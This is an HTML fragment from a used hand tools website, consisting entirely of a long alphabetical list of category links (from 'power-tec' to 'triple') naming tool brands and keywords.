	<li class="cat-item cat-item-453"><a href="https://usedhandtools.net/category/power-tec/" >power-tec</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://usedhandtools.net/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://usedhandtools.net/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://usedhandtools.net/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://usedhandtools.net/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://usedhandtools.net/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://usedhandtools.net/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://usedhandtools.net/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://usedhandtools.net/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://usedhandtools.net/category/pressmaster/" >pressmaster</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://usedhandtools.net/category/prevent/" >prevent</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://usedhandtools.net/category/primatech/" >primatech</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://usedhandtools.net/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://usedhandtools.net/category/pros/" >pro&#039;s</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://usedhandtools.net/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://usedhandtools.net/category/prochem/" >prochem</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://usedhandtools.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://usedhandtools.net/category/profi/" >profi</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://usedhandtools.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://usedhandtools.net/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://usedhandtools.net/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://usedhandtools.net/category/protool/" >protool</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://usedhandtools.net/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://usedhandtools.net/category/puller/" >puller</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://usedhandtools.net/category/putzmeister/" >putzmeister</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://usedhandtools.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://usedhandtools.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://usedhandtools.net/category/qube6/" >qube6</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://usedhandtools.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://usedhandtools.net/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://usedhandtools.net/category/rahsol/" >rahsol</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://usedhandtools.net/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://usedhandtools.net/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://usedhandtools.net/category/ransomes/" >ransomes</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://usedhandtools.net/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://usedhandtools.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://usedhandtools.net/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://usedhandtools.net/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://usedhandtools.net/category/ratchets/" >ratchets</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://usedhandtools.net/category/ratschenkasten/" >ratschenkasten</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://usedhandtools.net/category/raychem/" >raychem</a>
</li>
	<li class="cat-item cat-item-7902"><a href="https://usedhandtools.net/category/rb397/" >rb397</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://usedhandtools.net/category/rb398/" >rb398</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://usedhandtools.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://usedhandtools.net/category/readsnap/" >readsnap</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://usedhandtools.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://usedhandtools.net/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://usedhandtools.net/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://usedhandtools.net/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://usedhandtools.net/category/recommended/" >recommended</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://usedhandtools.net/category/reconditioning/" >reconditioning</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://usedhandtools.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://usedhandtools.net/category/refurbing/" >refurbing</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://usedhandtools.net/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://usedhandtools.net/category/remmapping/" >remmapping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://usedhandtools.net/category/render/" >render</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://usedhandtools.net/category/rendergun/" >rendergun</a>
</li>
	<li class="cat-item cat-item-8203"><a href="https://usedhandtools.net/category/renold/" >renold</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://usedhandtools.net/category/rental/" >rental</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://usedhandtools.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://usedhandtools.net/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://usedhandtools.net/category/resaw/" >resaw</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://usedhandtools.net/category/resources/" >resources</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://usedhandtools.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://usedhandtools.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://usedhandtools.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://usedhandtools.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://usedhandtools.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://usedhandtools.net/category/richards/" >richards</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://usedhandtools.net/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://usedhandtools.net/category/ridgeyard/" >ridgeyard</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://usedhandtools.net/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://usedhandtools.net/category/rillfit/" >rillfit</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://usedhandtools.net/category/rimac/" >rimac</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://usedhandtools.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://usedhandtools.net/category/robinair/" >robinair</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://usedhandtools.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://usedhandtools.net/category/roebuck/" >roebuck</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://usedhandtools.net/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://usedhandtools.net/category/rollng/" >rollng</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://usedhandtools.net/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://usedhandtools.net/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://usedhandtools.net/category/rotabroach/" >rotabroach</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://usedhandtools.net/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://usedhandtools.net/category/rothenberger/" >rothenberger</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://usedhandtools.net/category/rotunda/" >rotunda</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://usedhandtools.net/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-8217"><a href="https://usedhandtools.net/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://usedhandtools.net/category/rubi/" >rubi</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://usedhandtools.net/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://usedhandtools.net/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://usedhandtools.net/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://usedhandtools.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://usedhandtools.net/category/sanp/" >sanp</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://usedhandtools.net/category/sanp-on/" >sanp-on</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://usedhandtools.net/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://usedhandtools.net/category/sarnmark/" >sarnmark</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://usedhandtools.net/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://usedhandtools.net/category/scanalyzer/" >scanalyzer</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://usedhandtools.net/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://usedhandtools.net/category/schenck/" >schenck</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://usedhandtools.net/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://usedhandtools.net/category/schleuniger/" >schleuniger</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://usedhandtools.net/category/schneideisen/" >schneideisen</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://usedhandtools.net/category/schraubstock/" >schraubstock</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://usedhandtools.net/category/scissorlift/" >scissorlift</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://usedhandtools.net/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://usedhandtools.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://usedhandtools.net/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://usedhandtools.net/category/screwdrivers/" >screwdrivers</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://usedhandtools.net/category/scrubber/" >scrubber</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://usedhandtools.net/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://usedhandtools.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://usedhandtools.net/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://usedhandtools.net/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://usedhandtools.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://usedhandtools.net/category/seekonk/" >seekonk</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://usedhandtools.net/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://usedhandtools.net/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://usedhandtools.net/category/semad/" >semad</a>
</li>
	<li class="cat-item cat-item-8300"><a href="https://usedhandtools.net/category/senator/" >senator</a>
</li>
	<li class="cat-item cat-item-8081"><a href="https://usedhandtools.net/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://usedhandtools.net/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://usedhandtools.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://usedhandtools.net/category/sevo/" >sevo</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://usedhandtools.net/category/sgdx120bo/" >sgdx120bo</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://usedhandtools.net/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://usedhandtools.net/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://usedhandtools.net/category/shapton/" >shapton</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://usedhandtools.net/category/shardlow/" >shardlow</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://usedhandtools.net/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://usedhandtools.net/category/shaviv/" >shaviv</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://usedhandtools.net/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://usedhandtools.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://usedhandtools.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://usedhandtools.net/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://usedhandtools.net/category/shrine/" >shrine</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://usedhandtools.net/category/shtf/" >shtf</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://usedhandtools.net/category/sidchrome/" >sidchrome</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://usedhandtools.net/category/siegen/" >siegen</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://usedhandtools.net/category/signet/" >signet</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://usedhandtools.net/category/silky/" >silky</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://usedhandtools.net/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://usedhandtools.net/category/simonds/" >simonds</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://usedhandtools.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://usedhandtools.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://usedhandtools.net/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://usedhandtools.net/category/situ/" >situ</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://usedhandtools.net/category/sk3678ebl/" >sk3678ebl</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://usedhandtools.net/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://usedhandtools.net/category/sloky/" >sloky</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://usedhandtools.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://usedhandtools.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://usedhandtools.net/category/smartest/" >smartest</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://usedhandtools.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://usedhandtools.net/category/smoothing/" >smoothing</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://usedhandtools.net/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://usedhandtools.net/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://usedhandtools.net/category/snap-on-t/" >snap-on-t</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://usedhandtools.net/category/snap-ont/" >snap-ont</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://usedhandtools.net/category/snapn/" >snapn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://usedhandtools.net/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://usedhandtools.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://usedhandtools.net/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://usedhandtools.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://usedhandtools.net/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://usedhandtools.net/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://usedhandtools.net/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://usedhandtools.net/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://usedhandtools.net/category/souber/" >souber</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://usedhandtools.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://usedhandtools.net/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://usedhandtools.net/category/spanners/" >spanners</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://usedhandtools.net/category/spannners/" >spannners</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://usedhandtools.net/category/spap-on/" >spap-on</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://usedhandtools.net/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://usedhandtools.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://usedhandtools.net/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://usedhandtools.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://usedhandtools.net/category/spiers/" >spiers</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://usedhandtools.net/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://usedhandtools.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://usedhandtools.net/category/spraybake/" >spraybake</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://usedhandtools.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://usedhandtools.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://usedhandtools.net/category/stabila/" >stabila</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://usedhandtools.net/category/stable/" >stable</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://usedhandtools.net/category/stahlwille/" >stahlwille</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://usedhandtools.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://usedhandtools.net/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://usedhandtools.net/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://usedhandtools.net/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://usedhandtools.net/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://usedhandtools.net/category/startrite/" >startrite</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://usedhandtools.net/category/stecknue/" >stecknüe</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://usedhandtools.net/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://usedhandtools.net/category/steelman/" >steelman</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://usedhandtools.net/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://usedhandtools.net/category/steinel/" >steinel</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://usedhandtools.net/category/steinfels/" >steinfels</a>
</li>
	<li class="cat-item cat-item-7655"><a href="https://usedhandtools.net/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://usedhandtools.net/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://usedhandtools.net/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://usedhandtools.net/category/stitching/" >stitching</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://usedhandtools.net/category/stoaxt/" >stoaxt</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://usedhandtools.net/category/stoelting/" >stoelting</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://usedhandtools.net/category/stratotherm/" >stratotherm</a>
</li>
	<li class="cat-item cat-item-7477"><a href="https://usedhandtools.net/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://usedhandtools.net/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://usedhandtools.net/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://usedhandtools.net/category/stubby/" >stubby</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://usedhandtools.net/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://usedhandtools.net/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://usedhandtools.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7808"><a href="https://usedhandtools.net/category/sturtevant/" >sturtevant</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://usedhandtools.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://usedhandtools.net/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://usedhandtools.net/category/suhner/" >suhner</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://usedhandtools.net/category/sully/" >sully</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://usedhandtools.net/category/sumitomo/" >sumitomo</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://usedhandtools.net/category/summitomo/" >summitomo</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://usedhandtools.net/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://usedhandtools.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://usedhandtools.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://usedhandtools.net/category/superkrome/" >superkrome</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://usedhandtools.net/category/supplies/" >supplies</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://usedhandtools.net/category/sureway/" >sureway</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://usedhandtools.net/category/swage/" >swage</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://usedhandtools.net/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://usedhandtools.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://usedhandtools.net/category/swench/" >swench</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://usedhandtools.net/category/swindens/" >swindens</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://usedhandtools.net/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://usedhandtools.net/category/syenset/" >syenset</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://usedhandtools.net/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://usedhandtools.net/category/sykes-pickavant/" >sykes-pickavant</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://usedhandtools.net/category/sympafix/" >sympafix</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://usedhandtools.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://usedhandtools.net/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://usedhandtools.net/category/tangye/" >tangye</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://usedhandtools.net/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://usedhandtools.net/category/tapetech/" >tapetech</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://usedhandtools.net/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://usedhandtools.net/category/tdtdm500/" >tdtdm500</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://usedhandtools.net/category/technician/" >technician</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://usedhandtools.net/category/tekoa/" >tekoa</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://usedhandtools.net/category/temporary/" >temporary</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://usedhandtools.net/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://usedhandtools.net/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://usedhandtools.net/category/tengtools/" >tengtools</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://usedhandtools.net/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://usedhandtools.net/category/tesa/" >tesa</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://usedhandtools.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://usedhandtools.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://usedhandtools.net/category/thatch/" >thatch</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://usedhandtools.net/category/thermobile/" >thermobile</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://usedhandtools.net/category/thermoelectric/" >thermoelectric</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://usedhandtools.net/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://usedhandtools.net/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://usedhandtools.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://usedhandtools.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://usedhandtools.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://usedhandtools.net/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://usedhandtools.net/category/titleist/" >titleist</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://usedhandtools.net/category/tkba/" >tkba</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://usedhandtools.net/category/tksa/" >tksa</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://usedhandtools.net/category/tmmd/" >tmmd</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://usedhandtools.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://usedhandtools.net/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://usedhandtools.net/category/tonne/" >tonne</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://usedhandtools.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://usedhandtools.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://usedhandtools.net/category/toolaid/" >toolaid</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://usedhandtools.net/category/tooling/" >tooling</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://usedhandtools.net/category/toolkit/" >toolkit</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://usedhandtools.net/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://usedhandtools.net/category/tools12/" >tools12</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://usedhandtools.net/category/toolzone/" >toolzone</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://usedhandtools.net/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://usedhandtools.net/category/toptul/" >toptul</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://usedhandtools.net/category/tormek/" >tormek</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://usedhandtools.net/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://usedhandtools.net/category/torqueleader/" >torqueleader</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://usedhandtools.net/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://usedhandtools.net/category/totalita/" >totalita</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://usedhandtools.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://usedhandtools.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://usedhandtools.net/category/trades/" >trades</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://usedhandtools.net/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://usedhandtools.net/category/trenn/" >trenn</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://usedhandtools.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://usedhandtools.net/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://usedhandtools.net/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://usedhandtools.net/category/trim/" >trim</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://usedhandtools.net/category/triple/" >triple</a>
</li>
